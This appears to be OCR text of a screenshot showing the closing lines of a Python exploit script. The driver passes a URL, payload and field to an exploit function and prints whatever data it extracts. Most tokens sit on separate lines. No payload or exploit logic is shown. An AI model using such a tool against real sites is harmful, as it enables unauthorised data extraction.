
    output 
=
 exploit
(
args
.
url
,
args
.
payload
,
 field
)
if
 output
:
if
 output
.
lower
(
)
==
field
.
lower
(
)
:
            status
.
print
(
"Output is same as 
field. Maybe try a different field?"
,
"WARNING"
)
        status
.
print
(
output
)
else
:
        status
.
print
(
            f
"Failed to extract output 
with field '{field}'"
,
"FAIL"
)
if
 __name__ 
==
"__main__"
:
    main
(
)